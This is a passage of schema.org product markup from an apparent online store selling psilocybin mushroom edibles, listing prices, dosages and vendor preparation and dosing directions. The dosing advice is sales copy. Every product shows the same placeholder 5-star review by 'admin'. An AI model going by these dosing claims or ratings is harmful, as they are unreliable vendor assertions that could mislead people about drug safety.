        "url": "https://www.getmagicmushrooms.co/product/euphoria-psychedelics-mushroom-edibles-cookies-and-cream-3000mg/",
        "priceCurrency": "USD",
        "price": "38.00",
        "priceValidUntil": "2025-12-30",
        "itemCondition": "https://schema.org/newCondition",
        "availability": "https://schema.org/InStock"
      }
    }
    </script>
<script type="application/ld+json">
    {
      "@context": "https://schema.org/",
      "@type": "Product",
      "name": "Euphoria Psychedelics Mushroom Edibles – Green Tea 1000mg x2",
      "image": [
        "https://www.getmagicmushrooms.co/wp-content/uploads/2022/06/euphoria-greentea-1000mgx2-2.webp"
       ],
      "description": "DIRECTIONS: These tea bags are brewed and steeped just like any other tea bag. Pour hot, not boiling water over the tea bag and steep for 10-15 minutes. Finish with milk, honey, and or sugar for taste if desired.
Repeat the steeping process for a second and less strong cup of tea.  First-time users, less experienced users, and those who are looking into significantly increasing their dosage are highly encouraged to select a comfortable, cozy, safe, and familiar place to enjoy the effects of their favourite tea with the best results.
After ingestion, effects typically beginm10 – 40 minutes, lasting about 3 – 6 hours, and are mainly based on the individual’s tolerance levels and the ingested dose.
Add lemon juice to your tea to cope with nausea
Add sugar and ice for a cold beverage perfect for a warm summers day
Dosage: 2 tea bags of 1000mg Psilocybin Mushroom
",
      "sku": "0",
      "mpn": "0",
      "brand": {
        "@type": "Brand",
        "name": "Get Magic Mushrooms"
      },
      "review": {
        "@type": "Review",
        "reviewRating": {
          "@type": "Rating",
          "ratingValue": "5",
          "bestRating": "5"
        },
        "author": {
          "@type": "Person",
          "name": "admin"
        }
      },
      "aggregateRating": {
        "@type": "AggregateRating",
        "ratingValue": "5",
        "reviewCount": "1"
      },
      "offers": {
        "@type": "Offer",
        "url": "https://www.getmagicmushrooms.co/product/euphoria-psychedelics-mushroom-edibles-green-tea-1000mg-x2/",
        "priceCurrency": "USD",
        "price": "30.00",
        "priceValidUntil": "2025-12-30",
        "itemCondition": "https://schema.org/newCondition",
        "availability": "https://schema.org/InStock"
      }
    }
    </script>
<script type="application/ld+json">
    {
      "@context": "https://schema.org/",
      "@type": "Product",
      "name": "Euphoria Psychedelics Mushroom Edibles – Green Tea 250mg x4",
      "image": [
        "https://www.getmagicmushrooms.co/wp-content/uploads/2022/06/euphoria-greentea-1000mgx2-2.webp"
       ],
      "description": "DIRECTIONS: These tea bags are brewed and steeped just like any other tea bag. Pour hot, not boiling water over the tea bag and steep for 10-15 minutes. Finish with milk, honey, and or sugar for taste if desired.
Repeat the steeping process for a second and less strong cup of tea.  First-time users, less experienced users, and those who are looking into significantly increasing their dosage are highly encouraged to select a comfortable, cozy, safe, and familiar place to enjoy the effects of their favourite tea with the best results.
After ingestion, effects typically beginm10 – 40 minutes, lasting about 3 – 6 hours, and are mainly based on the individual’s tolerance levels and the ingested dose.
Add lemon juice to your tea to cope with nausea
Add sugar and ice for a cold beverage perfect for a warm summers day
Dosage: 4 tea bags of 250mg Psilocybin Mushroom
",
      "sku": "0",
      "mpn": "0",
      "brand": {
        "@type": "Brand",
        "name": "Get Magic Mushrooms"
      },
      "review": {
        "@type": "Review",
        "reviewRating": {
          "@type": "Rating",
          "ratingValue": "5",
          "bestRating": "5"
        },
        "author": {
          "@type": "Person",
          "name": "admin"
        }
      },
      "aggregateRating": {
        "@type": "AggregateRating",
        "ratingValue": "5",
        "reviewCount": "1"
      },
      "offers": {
        "@type": "Offer",
        "url": "https://www.getmagicmushrooms.co/product/euphoria-psychedelics-mushroom-edibles-green-tea-250mg-x4/",
        "priceCurrency": "USD",
        "price": "16.00",
        "priceValidUntil": "2025-12-30",
        "itemCondition": "https://schema.org/newCondition",
        "availability": "https://schema.org/InStock"
      }
    }
    </script>
<script type="application/ld+json">
    {
      "@context": "https://schema.org/",
      "@type": "Product",
      "name": "Euphoria Psychedelics Mushroom Edibles – Green Tea 3000mg",
      "image": [
        "https://www.getmagicmushrooms.co/wp-content/uploads/2022/06/euphoria-greentea-3000mg-1.webp"
       ],
      "description": "DIRECTIONS: These tea bags are brewed and steeped just like any other tea bag. Pour hot, not boiling water over the tea bag and steep for 10-15 minutes. Finish with milk, honey, and or sugar for taste if desired.
Repeat the steeping process for a second and less strong cup of tea.  First-time users, less experienced users, and those who are looking into significantly increasing their dosage are highly encouraged to select a comfortable, cozy, safe, and familiar place to enjoy the effects of their favourite tea with the best results.
After ingestion, effects typically beginm10 – 40 minutes, lasting about 3 – 6 hours, and are mainly based on the individual’s tolerance levels and the ingested dose.
Add lemon juice to your tea to cope with nausea
Add sugar and ice for a cold beverage perfect for a warm summers day
Dosage: 1 tea bag of 3000mg Psilocybin Mushroom
",
      "sku": "0",
      "mpn": "0",
      "brand": {
        "@type": "Brand",
        "name": "Get Magic Mushrooms"
      },
      "review": {
        "@type": "Review",
        "reviewRating": {
          "@type": "Rating",
          "ratingValue": "5",
          "bestRating": "5"
        },
        "author": {
          "@type": "Person",
          "name": "admin"
        }
      },
      "aggregateRating": {
        "@type": "AggregateRating",
        "ratingValue": "5",
        "reviewCount": "1"
      },
      "offers": {
        "@type": "Offer",
        "url": "https://www.getmagicmushrooms.co/product/euphoria-psychedelics-mushroom-edibles-green-tea-3000mg/",
        "priceCurrency": "USD",
        "price": "36.00",
        "priceValidUntil": "2025-12-30",
        "itemCondition": "https://schema.org/newCondition",
        "availability": "https://schema.org/InStock"
      }
    }
    </script>
<script type="application/ld+json">
    {
      "@context": "https://schema.org/",
      "@type": "Product",
      "name": "Euphoria Psychedelics Mushroom Edibles – Hazelnut Bites 1000mg",
      "image": [
        "https://www.getmagicmushrooms.co/wp-content/uploads/2022/06/euphoria-hazelnut-bites-1000mg-1-e1634181572105.webp"
       ],
      "description": "Flavour: Hazelnut Milk Chocolate
Dosage: 1000mg (2 pieces x 500mg)
",
      "sku": "0",
      "mpn": "0",
      "brand": {
        "@type": "Brand",
        "name": "Get Magic Mushrooms"
      },
      "review": {
        "@type": "Review",
        "reviewRating": {
          "@type": "Rating",
          "ratingValue": "5",
          "bestRating": "5"
        },
        "author": {
          "@type": "Person",
          "name": "admin"
        }
      },
      "aggregateRating": {
        "@type": "AggregateRating",
        "ratingValue": "5",
        "reviewCount": "1"
      },
      "offers": {
        "@type": "Offer",
        "url": "https://www.getmagicmushrooms.co/product/euphoria-psychedelics-mushroom-edibles-hazelnut-bites-1000mg/",
        "priceCurrency": "USD",
        "price": "16.00",
        "priceValidUntil": "2025-12-30",
        "itemCondition": "https://schema.org/newCondition",
        "availability": "https://schema.org/InStock"
      }
    }
    </script>
<script type="application/ld+json">
    {
      "@context": "https://schema.org/",
      "@type": "Product",
      "name": "Euphoria Psychedelics Mushroom Edibles – Milk Chocolate 1200mg",
      "image": [
        "https://www.getmagicmushrooms.co/wp-content/uploads/2022/06/euphoria-hazelnut-bites-1000mg-1-e1634181572105.webp"
       ],
      "description": "Each package contains one bar that can be broken up into 12 individual pieces or split further into 24 doses. (Recommended for beginners)
",
      "sku": "0",
      "mpn": "0",
      "brand": {
        "@type": "Brand",
        "name": "Get Magic Mushrooms"
      },
      "review": {
        "@type": "Review",
        "reviewRating": {
          "@type": "Rating",
          "ratingValue": "5",
          "bestRating": "5"
        },
        "author": {
          "@type": "Person",
          "name": "admin"
        }
      },
      "aggregateRating": {
        "@type": "AggregateRating",
        "ratingValue": "5",
        "reviewCount": "1"
      },
      "offers": {
        "@type": "Offer",
        "url": "https://www.getmagicmushrooms.co/product/euphoria-psychedelics-mushroom-edibles-milk-chocolate-1200mg/",
        "priceCurrency": "USD",
        "price": "18.00",
        "priceValidUntil": "2025-12-30",
        "itemCondition": "https://schema.org/newCondition",
        "availability": "https://schema.org/InStock"
      }
    }
    </script>
<script type="application/ld+json">
    {
      "@context": "https://schema.org/",
      "@type": "Product",
      "name": "Euphoria Psychedelics Mushroom Edibles – Milk Chocolate 3000mg",
      "image": [
        "https://www.getmagicmushrooms.co/wp-content/uploads/2022/06/Milk-Choc-3k-1-768x768-1-1.webp"
       ],
      "description": "Each package contains one bar that can be broken up into 12 individual pieces or split further into 24 doses. (Recommended for beginners)
",
      "sku": "0",
      "mpn": "0",
      "brand": {
        "@type": "Brand",
        "name": "Get Magic Mushrooms"
      },
      "review": {
        "@type": "Review",
        "reviewRating": {
          "@type": "Rating",
          "ratingValue": "5",
          "bestRating": "5"
        },
        "author": {
          "@type": "Person",
          "name": "admin"
        }
      },
      "aggregateRating": {
        "@type": "AggregateRating",
        "ratingValue": "5",
        "reviewCount": "1"
      },
      "offers": {
        "@type": "Offer",
        "url": "https://www.getmagicmushrooms.co/product/euphoria-psychedelics-mushroom-edibles-milk-chocolate-3000mg/",
        "priceCurrency": "USD",
        "price": "38.00",
        "priceValidUntil": "2025-12-30",
        "itemCondition": "https://schema.org/newCondition",
        "availability": "https://schema.org/InStock"
      }
    }
    </script>
<script type="application/ld+json">
    {
      "@context": "https://schema.org/",
      "@type": "Product",
      "name": "Euphoria Psychedelics Mushroom Edibles – Mint Chocolate 1000mg",
      "image": [
        "https://www.getmagicmushrooms.co/wp-content/uploads/2022/06/Euphoria-Price-List-2022-1.jpg"
       ],
      "description": "Flavour: Mint Chocolate
Dosage: 1000mg (2 pieces x 500mg)
",
      "sku": "0",
      "mpn": "0",
      "brand": {
        "@type": "Brand",
        "name": "Get Magic Mushrooms"
      },
      "review": {
        "@type": "Review",
        "reviewRating": {
          "@type": "Rating",
          "ratingValue": "5",
          "bestRating": "5"
        },
        "author": {
          "@type": "Person",
          "name": "admin"
        }
      },
      "aggregateRating": {
        "@type": "AggregateRating",
        "ratingValue": "5",
        "reviewCount": "1"
      },
      "offers": {
        "@type": "Offer",
        "url": "https://www.getmagicmushrooms.co/product/euphoria-psychedelics-mushroom-edibles-mint-chocolate-1000mg/",
        "priceCurrency": "USD",
        "price": "16.00",
        "priceValidUntil": "2025-12-30",
        "itemCondition": "https://schema.org/newCondition",
        "availability": "https://schema.org/InStock"
      }
    }
    </script>
<script type="application/ld+json">
    {
      "@context": "https://schema.org/",
      "@type": "Product",
      "name": "Euphoria Psychedelics Mushroom Edibles – Salted Caramel Hot Cocoa 1000mg",
      "image": [
        "https://www.getmagicmushrooms.co/wp-content/uploads/2022/06/Euphoria-Price-List-2022-1.jpg"
       ],
      "description": "DIRECTIONS: Stir contents of the package into an 8oz (1cup) mug of hot water until contents dissolve.  Let sit for 10 – 15 minutes while stirring periodically.  For a smoother beverage pour the drink through a strainer.  First-time users, less experienced users, and those who are looking into significantly increasing their dosage are highly encouraged to select a comfortable, cozy, safe, and familiar place to enjoy the effects of their hot cocoa with the best results. Use milk, dairies, or fats to bind with the psilocybin and activate it to its fullest potential.
After ingestion, effects typically begin in 10 – 40 minutes, lasting about 3 – 6 hours, and are mainly based on the individual’s tolerance levels and ingested dose.
Ingredients: sugar, cocoa, coconut oil, modified milk ingredients artificial flavour, salt, caramel & psilocybin mushrooms.
Dosage – 1000MG
",
      "sku": "0",
      "mpn": "0",
      "brand": {
        "@type": "Brand",
        "name": "Get Magic Mushrooms"
      },
      "review": {
        "@type": "Review",
        "reviewRating": {
          "@type": "Rating",
          "ratingValue": "5",
          "bestRating": "5"
        },
        "author": {
          "@type": "Person",
          "name": "admin"
        }
      },
      "aggregateRating": {
        "@type": "AggregateRating",
        "ratingValue": "5",
        "reviewCount": "1"
      },
      "offers": {
        "@type": "Offer",
        "url": "https://www.getmagicmushrooms.co/product/euphoria-psychedelics-mushroom-edibles-salted-caramel-hot-cocoa-1000mg/",
        "priceCurrency": "USD",
        "price": "14.00",
        "priceValidUntil": "2025-12-30",
        "itemCondition": "https://schema.org/newCondition",
        "availability": "https://schema.org/InStock"
      }
    }
    </script>
<script type="application/ld+json">
    {
      "@context": "https://schema.org/",
      "@type": "Product",
      "name": "Euphoria Psychedelics Mushroom Edibles – Salted Caramel Hot Cocoa 3000mg",
      "image": [
        "https://www.getmagicmushrooms.co/wp-content/uploads/2022/06/salted-cara-3000mg-768x768-1-1.webp"
       ],
      "description": "DIRECTIONS: Stir contents of the package into an 8oz (1cup) mug of hot water until contents dissolve.  Let sit for 10 – 15 minutes while stirring periodically.  For a smoother beverage pour the drink through a strainer.  First-time users, less experienced users, and those who are looking into significantly increasing their dosage are highly encouraged to select a comfortable, cozy, safe, and familiar place to enjoy the effects of their hot cocoa with the best results. Use milk, dairies, or fats to bind with the psilocybin and activate it to its fullest potential.
After ingestion, effects typically begin in 10 – 40 minutes, lasting about 3 – 6 hours, and are mainly based on the individual’s tolerance levels and ingested dose.
Ingredients: sugar, cocoa, coconut oil, modified milk ingredients artificial flavour, salt, caramel & psilocybin mushrooms.
Dosage – 3000MG
",
      "sku": "0",
      "mpn": "0",
      "brand": {
        "@type": "Brand",
        "name": "Get Magic Mushrooms"
      },
      "review": {
        "@type": "Review",
        "reviewRating": {
          "@type": "Rating",
          "ratingValue": "5",
          "bestRating": "5"
        },
        "author": {
          "@type": "Person",
          "name": "admin"
        }
      },
      "aggregateRating": {
        "@type": "AggregateRating",
        "ratingValue": "5",
        "reviewCount": "1"
      },
      "offers": {
        "@type": "Offer",
        "url": "https://www.getmagicmushrooms.co/product/euphoria-psychedelics-mushroom-edibles-salted-caramel-hot-cocoa-3000mg/",
        "priceCurrency": "USD",
        "price": "32.00",
        "priceValidUntil": "2025-12-30",
        "itemCondition": "https://schema.org/newCondition",
        "availability": "https://schema.org/InStock"
      }
    }
    </script>
<script type="application/ld+json">
    {
      "@context": "https://schema.org/",
      "@type": "Product",
      "name": "Euphoria Psychedelics Mushroom Edibles – Strawberry Lemonade Tea 1000mg x2",
      "image": [
        "https://www.getmagicmushrooms.co/wp-content/uploads/2022/06/euphoria-strwlem-1000mgx2-1.jpeg"
       ],
      "description": "DIRECTIONS: These tea bags are brewed and steeped just like any other tea bag. Pour hot, not boiling water over the tea bag and steep for 10-15 minutes. Finish with milk, honey, and or sugar for taste if desired.
Repeat the steeping process for a second and less strong cup of tea.  First-time users, less experienced users, and those who are looking into significantly increasing their dosage are highly encouraged to select a comfortable, cozy, safe, and familiar place to enjoy the effects of their favourite tea with the best results.
After ingestion, effects typically beginm10 – 40 minutes, lasting about 3 – 6 hours, and are mainly based on the individual’s tolerance levels and the ingested dose.
Add lemon juice to your tea to cope with nausea
Add sugar and ice for a cold beverage perfect for a warm summers day
Dosage: 2 tea bags of 1000mg Psilocybin Mushroom
",
      "sku": "0",
      "mpn": "0",
      "brand": {
        "@type": "Brand",
        "name": "Get Magic Mushrooms"
      },
      "review": {
        "@type": "Review",
        "reviewRating": {
          "@type": "Rating",
          "ratingValue": "5",
          "bestRating": "5"
        },
        "author": {
          "@type": "Person",
          "name": "admin"
        }
      },
      "aggregateRating": {
        "@type": "AggregateRating",
        "ratingValue": "5",
        "reviewCount": "1"
      },
      "offers": {
        "@type": "Offer",
        "url": "https://www.getmagicmushrooms.co/product/euphoria-psychedelics-mushroom-edibles-strawberry-lemonade-tea-1000mg-x2/",
        "priceCurrency": "USD",
        "price": "30.00",
        "priceValidUntil": "2025-12-30",
        "itemCondition": "https://schema.org/newCondition",
        "availability": "https://schema.org/InStock"
      }
    }
    </script>
<script type="application/ld+json">
    {
      "@context": "https://schema.org/",
      "@type": "Product",
      "name": "Euphoria Psychedelics Mushroom Edibles – Strawberry Lemonade Tea 250mg x4",
      "image": [
        "https://www.getmagicmushrooms.co/wp-content/uploads/2022/06/euphoria-strwlem-1000mgx2-1.jpeg"
       ],
      "description": "DIRECTIONS: These tea bags are brewed and steeped just like any other tea bag. Pour hot, not boiling water over the tea bag and steep for 10-15 minutes. Finish with milk, honey, and or sugar for taste if desired.
Repeat the steeping process for a second and less strong cup of tea.  First-time users, less experienced users, and those who are looking into significantly increasing their dosage are highly encouraged to select a comfortable, cozy, safe, and familiar place to enjoy the effects of their favourite tea with the best results.
After ingestion, effects typically beginm10 – 40 minutes, lasting about 3 – 6 hours, and are mainly based on the individual’s tolerance levels and the ingested dose.
Add lemon juice to your tea to cope with nausea
Add sugar and ice for a cold beverage perfect for a warm summers day
Dosage: 4 tea bags of 250mg Psilocybin Mushroom
",
      "sku": "0",
      "mpn": "0",
      "brand": {
        "@type": "Brand",
        "name": "Get Magic Mushrooms"
      },
      "review": {
        "@type": "Review",
        "reviewRating": {
          "@type": "Rating",
          "ratingValue": "5",
          "bestRating": "5"
        },
        "author": {
          "@type": "Person",
          "name": "admin"
        }
      },
      "aggregateRating": {
        "@type": "AggregateRating",
        "ratingValue": "5",
        "reviewCount": "1"
      },
      "offers": {
        "@type": "Offer",
        "url": "https://www.getmagicmushrooms.co/product/euphoria-psychedelics-mushroom-edibles-strawberry-lemonade-tea-250mg-x4/",
        "priceCurrency": "USD",
        "price": "16.00",
        "priceValidUntil": "2025-12-30",
        "itemCondition": "https://schema.org/newCondition",
        "availability": "https://schema.org/InStock"
      }
    }
    </script>
<script type="application/ld+json">
    {
      "@context": "https://schema.org/",
      "@type": "Product",
      "name": "Euphoria Psychedelics Mushroom Edibles – Strawberry Lemonade Tea 3000mg",
      "image": [
        "https://www.getmagicmushrooms.co/wp-content/uploads/2022/06/euphoria-strwlem-1000mgx2-1.jpeg"
       ],
      "description": "DIRECTIONS: These tea bags are brewed and steeped just like any other tea bag. Pour hot, not boiling water over the tea bag and steep for 10-15 minutes. Finish with milk, honey, and or sugar for taste if desired.
Repeat the steeping process for a second and less strong cup of tea.  First-time users, less experienced users, and those who are looking into significantly increasing their dosage are highly encouraged to select a comfortable, cozy, safe, and familiar place to enjoy the effects of their favourite tea with the best results.
After ingestion, effects typically beginm10 – 40 minutes, lasting about 3 – 6 hours, and are mainly based on the individual’s tolerance levels and the ingested dose.
Add lemon juice to your tea to cope with nausea
Add sugar and ice for a cold beverage perfect for a warm summers day
Dosage: 1 tea bag of 3000mg Psilocybin Mushroom
",
      "sku": "0",
      "mpn": "0",
      "brand": {
        "@type": "Brand",
        "name": "Get Magic Mushrooms"
      },
      "review": {
        "@type": "Review",
        "reviewRating": {
          "@type": "Rating",
          "ratingValue": "5",
          "bestRating": "5"
        },
        "author": {
          "@type": "Person",
          "name": "admin"
        }
      },
      "aggregateRating": {
        "@type": "AggregateRating",
        "ratingValue": "5",
        "reviewCount": "1"
      },
      "offers": {
        "@type": "Offer",
        "url": "https://www.getmagicmushrooms.co/product/euphoria-psychedelics-mushroom-edibles-strawberry-lemonade-tea-3000mg/",
        "priceCurrency": "USD",
        "price": "36.00",
        "priceValidUntil": "2025-12-30",
        "itemCondition": "https://schema.org/newCondition",
        "availability": "https://schema.org/InStock"
      }
    }
    </script>
<script type="application/ld+json">
    {
      "@context": "https://schema.org/",
      "@type": "Product",
      "name": "Not So Square – Handcrafted Variety Pack (10 x 250mg Psilocybin Gummies)",
      "image": [
        "https://www.getmagicmushrooms.co/wp-content/uploads/2022/06/Not-So-Square-Front-510x506-1.png"
       ],
      "description": "Your experience can last anywhere from 2 to 6 hours, with heavier doses lasting up to 8 hours. It can take anywhere from 30 to 60 minutes to feel the effects. Do not consume with other medication.
Ingredients: Glucose Syrup, Granulated Sugar, Butter, Gelatin, Psilocybin Extract, Water, Whole Milk Powder, Citric Acid, Soy Lecithin, Artificial Colour, and Flavouring
",
      "sku": "0",
      "mpn": "0",
      "brand": {
        "@type": "Brand",
        "name": "Get Magic Mushrooms"
      },
      "review": {
        "@type": "Review",
        "reviewRating": {
          "@type": "Rating",
          "ratingValue": "5",
          "bestRating": "5"
        },
        "author": {
          "@type": "Person",
          "name": "admin"
        }
      },
      "aggregateRating": {
        "@type": "AggregateRating",
        "ratingValue": "5",
        "reviewCount": "1"
      },
      "offers": {
        "@type": "Offer",
        "url": "https://www.getmagicmushrooms.co/product/not-so-square-handcrafted-variety-pack-10-x-250mg-psilocybin-gummies/",
        "priceCurrency": "USD",
        "price": "40.00",
        "priceValidUntil": "2025-12-30",
        "itemCondition": "https://schema.org/newCondition",
        "availability": "https://schema.org/InStock"
      }
    }
    </script>
<script type="application/ld+json">
    {
      "@context": "https://schema.org/",
      "@type": "Product",
      "name": "Shroomies – Cherry Lime Gummy Bears 1000mg",
      "image": [
        "https://www.getmagicmushrooms.co/wp-content/uploads/2022/06/Not-So-Square-Front-510x506-1.png"
       ],
      "description": "Note: Please allow up to 45 minutes for initial effects to begin before increasing dosage. These gummies will last a year if stored in a cool place or indefinitely if stored in the freezer.
Contains 2 x 500mg per gummy bear for a total of 1000mg per package.
Ingredients: Sugar, Gelatin, Corn Syrup, Citric Acid, Natural & Artificial Flavours, Artificial Colour, Soy Lecithin | Active Ingredients: Psilocybin Mushroom (Golden Teacher)
",
      "sku": "0",
      "mpn": "0",
      "brand": {
        "@type": "Brand",
        "name": "Get Magic Mushrooms"
      },
      "review": {
        "@type": "Review",
        "reviewRating": {
          "@type": "Rating",
          "ratingValue": "5",
          "bestRating": "5"
        },
        "author": {
          "@type": "Person",
          "name": "admin"
        }
      },
      "aggregateRating": {
        "@type": "AggregateRating",
        "ratingValue": "5",
        "reviewCount": "1"
      },
      "offers": {
        "@type": "Offer",
        "url": "https://www.getmagicmushrooms.co/product/shroomies-cherry-lime-gummy-bears-1000mg/",
        "priceCurrency": "USD",
        "price": "16.00",
        "priceValidUntil": "2025-12-30",
        "itemCondition": "https://schema.org/newCondition",
        "availability": "https://schema.org/InStock"
      }
    }
    </script>
<script type="application/ld+json">
    {
      "@context": "https://schema.org/",
      "@type": "Product",
      "name": "Shroomies – Cookies and Cream Chocolate Bar 3000mg",
      "image": [
        "https://www.getmagicmushrooms.co/wp-content/uploads/2022/06/cookies-and-cream-box-bar-3g.jpeg"
       ],
      "description": "Recommended dosage:
– Beginners: half to one square
– Psychonauts: one to three squares
Note: Please allow up to 45 minutes for initial effects to begin before increasing dosage. These chocolates will last a year if stored in a cool place or indefinitely if stored in the freezer.
Ingredients: Sugar, Cocoa Butter, Milk, Soy Lecithin, Artificial Flavour, Oreo Cookie Crumbs | Active Ingredients: Psilocybin Mushroom (Golden Teacher)
",
      "sku": "0",
      "mpn": "0",
      "brand": {
        "@type": "Brand",
        "name": "Get Magic Mushrooms"
      },
      "review": {
        "@type": "Review",
        "reviewRating": {
          "@type": "Rating",
          "ratingValue": "5",
          "bestRating": "5"
        },
        "author": {
          "@type": "Person",
          "name": "admin"
        }
      },
      "aggregateRating": {
        "@type": "AggregateRating",
        "ratingValue": "5",
        "reviewCount": "1"
      },
      "offers": {
        "@type": "Offer",
        "url": "https://www.getmagicmushrooms.co/product/shroomies-cookies-and-cream-chocolate-bar-3000mg/",
        "priceCurrency": "USD",
        "price": "40.00",
        "priceValidUntil": "2025-12-30",
        "itemCondition": "https://schema.org/newCondition",
        "availability": "https://schema.org/InStock"
      }
    }
    </script>
<script type="application/ld+json">
    {
      "@context": "https://schema.org/",
      "@type": "Product",
      "name": "Shroomies – Cherry Lime Gummy Bears 1000mg",
      "image": [
        "https://www.getmagicmushrooms.co/wp-content/uploads/2022/06/shroomies-cherry-lime-bears-800x800-1.jpeg"
       ],
      "description": "Note: Please allow up to 45 minutes for initial effects to begin before increasing dosage. These gummies will last a year if stored in a cool place or indefinitely if stored in the freezer.
Contains 2 x 500mg per gummy bear for a total of 1000mg per package.
Ingredients: Sugar, Gelatin, Corn Syrup, Citric Acid, Natural & Artificial Flavours, Artificial Colour, Soy Lecithin | Active Ingredients: Psilocybin Mushroom (Golden Teacher)
",
      "sku": "0",
      "mpn": "0",
      "brand": {
        "@type": "Brand",
        "name": "Get Magic Mushrooms"
      },
      "review": {
        "@type": "Review",
        "reviewRating": {
          "@type": "Rating",
          "ratingValue": "5",
          "bestRating": "5"
        },
        "author": {
          "@type": "Person",
          "name": "admin"
        }
      },
      "aggregateRating": {
        "@type": "AggregateRating",
        "ratingValue": "5",
        "reviewCount": "1"
      },
      "offers": {
        "@type": "Offer",
        "url": "https://www.getmagicmushrooms.co/product/shroomies-cherry-lime-gummy-bears-1000mg/",
        "priceCurrency": "USD",
        "price": "16.00",
        "priceValidUntil": "2025-12-30",
        "itemCondition": "https://schema.org/newCondition",
        "availability": "https://schema.org/InStock"
      }
    }
    </script>
<script type="application/ld+json">
    {
      "@context": "https://schema.org/",
      "@type": "Product",
      "name": "Shroomies – Cookies and Cream Chocolate Bar 3000mg",
      "image": [
        "https://www.getmagicmushrooms.co/wp-content/uploads/2022/06/cookies-and-cream-box-bar-3g.jpeg"
       ],
      "description": "Recommended dosage:
– Beginners: half to one square
– Psychonauts: one to three squares
Note: Please allow up to 45 minutes for initial effects to begin before increasing dosage. These chocolates will last a year if stored in a cool place or indefinitely if stored in the freezer.
Ingredients: Sugar, Cocoa Butter, Milk, Soy Lecithin, Artificial Flavour, Oreo Cookie Crumbs | Active Ingredients: Psilocybin Mushroom (Golden Teacher)
",
      "sku": "0",
      "mpn": "0",
      "brand": {
        "@type": "Brand",
        "name": "Get Magic Mushrooms"
      },
      "review": {
        "@type": "Review",
        "reviewRating": {
          "@type": "Rating",
          "ratingValue": "5",
          "bestRating": "5"
        },
        "author": {
          "@type": "Person",
          "name": "admin"
        }
      },
      "aggregateRating": {
        "@type": "AggregateRating",
        "ratingValue": "5",
        "reviewCount": "1"
      },
      "offers": {
        "@type": "Offer",
        "url": "https://www.getmagicmushrooms.co/product/shroomies-cookies-and-cream-chocolate-bar-3000mg/",
        "priceCurrency": "USD",
        "price": "40.00",
        "priceValidUntil": "2025-12-30",
        "itemCondition": "https://schema.org/newCondition",
        "availability": "https://schema.org/InStock"
      }
    }
    </script>
<script type="application/ld+json">
    {
      "@context": "https://schema.org/",
      "@type": "Product",
      "name": "Shroomies – Dark Chocolate Cups 1000mg",
      "image": [
        "https://www.getmagicmushrooms.co/wp-content/uploads/2022/06/shroomies-dark-chocolate-cups.jpeg"
       ],
      "description": "Recommended dosage:
One to two pieces of chocolate
Note: Please allow up to 45 minutes for initial effects to begin before increasing dosage. These chocolates will last a year if stored in a cool place or indefinitely if stored in the freezer.
Contains 2 x 500mg per piece of chocolate mushroom for a total of 1000mg per package.
Ingredients: Unsweetened Chocolate, Sugar, Cocoa Butter, Soy Lecithin | Active Ingredients: Psilocybin Mushroom (Golden Teacher)
",
      "sku": "0",
      "mpn": "0",
      "brand": {
        "@type": "Brand",
        "name": "Get Magic Mushrooms"
      },
      "review": {
        "@type": "Review",
        "reviewRating": {
          "@type": "Rating",
          "ratingValue": "5",
          "bestRating": "5"
        },
        "author": {
          "@type": "Person",
          "name": "admin"
        }
      },
      "aggregateRating": {
        "@type": "AggregateRating",
        "ratingValue": "5",
        "reviewCount": "1"
      },
      "offers": {
        "@type": "Offer",
        "url": "https://www.getmagicmushrooms.co/product/shroomies-dark-chocolate-cups-1000mg/",
        "priceCurrency": "USD",
        "price": "18.00",
        "priceValidUntil": "2025-12-30",
        "itemCondition": "https://schema.org/newCondition",
        "availability": "https://schema.org/InStock"
      }
    }
    </script>
<script type="application/ld+json">
    {
      "@context": "https://schema.org/",
      "@type": "Product",
      "name": "Shroomies – Dark Chocolate Sea Salt Chocolate Bar 3000mg",
      "image": [
        "https://www.getmagicmushrooms.co/wp-content/uploads/2022/06/dark-chocolate-sea-salt-box-bar-3g.jpeg"
       ],
      "description": "Recommended dosage:
– Beginners: half to one square
– Psychonauts: one to three squares
Note: Please allow up to 45 minutes for initial effects to begin before increasing dosage. These chocolates will last a year if stored in a cool place or indefinitely if stored in the freezer.
Ingredients: Unsweetened Chocolate, Sugar, Cocoa Butter, Soy Lecithin, Himalayan Sea Salt | Active Ingredients: Psilocybin Mushroom (Golden Teacher)
",
      "sku": "0",
      "mpn": "0",
      "brand": {
        "@type": "Brand",
        "name": "Get Magic Mushrooms"
      },
      "review": {
        "@type": "Review",
        "reviewRating": {
          "@type": "Rating",
          "ratingValue": "5",
          "bestRating": "5"
        },
        "author": {
          "@type": "Person",
          "name": "admin"
        }
      },
      "aggregateRating": {
        "@type": "AggregateRating",
        "ratingValue": "5",
        "reviewCount": "1"
      },
      "offers": {
        "@type": "Offer",
        "url": "https://www.getmagicmushrooms.co/product/shroomies-dark-chocolate-sea-salt-chocolate-bar-3000mg/",
        "priceCurrency": "USD",
        "price": "40.00",
        "priceValidUntil": "2025-12-30",
        "itemCondition": "https://schema.org/newCondition",
        "availability": "https://schema.org/InStock"
      }
    }
    </script>
<script type="application/ld+json">
    {
      "@context": "https://schema.org/",
      "@type": "Product",
      "name": "Shroomies – Milk Chocolate Crunch Chocolate Bar 3000mg",
      "image": [
        "https://www.getmagicmushrooms.co/wp-content/uploads/2022/06/milk-chocolate-crunch-box-bar-3g.jpeg"
       ],
      "description": "Recommended dosage:
– Beginners: half to one square
– Psychonauts: one to three squares
Note: Please allow up to 45 minutes for initial effects to begin before increasing dosage. These chocolates will last a year if stored in a cool place or indefinitely if stored in the freezer.
Ingredients: Belgian Milk Chocolate, Sugar, Cocoa Butter, Whole Milk Powder, Soy Lecithin, Brown Rice Puffs | Active Ingredients: Psilocybin Mushroom (Golden Teacher)
",
      "sku": "0",
      "mpn": "0",
      "brand": {
        "@type": "Brand",
        "name": "Get Magic Mushrooms"
      },
      "review": {
        "@type": "Review",
        "reviewRating": {
          "@type": "Rating",
          "ratingValue": "5",
          "bestRating": "5"
        },
        "author": {
          "@type": "Person",
          "name": "admin"
        }
      },
      "aggregateRating": {
        "@type": "AggregateRating",
        "ratingValue": "5",
        "reviewCount": "1"
      },
      "offers": {
        "@type": "Offer",
        "url": "https://www.getmagicmushrooms.co/product/shroomies-milk-chocolate-crunch-chocolate-bar-3000mg/",
        "priceCurrency": "USD",
        "price": "40.00",
        "priceValidUntil": "2025-12-30",
        "itemCondition": "https://schema.org/newCondition",
        "availability": "https://schema.org/InStock"
      }
    }
    </script>
<script type="application/ld+json">
    {
      "@context": "https://schema.org/",
      "@type": "Product",
      "name": "Shroomies – Milk Chocolate Mushrooms 1000MG",
      "image": [
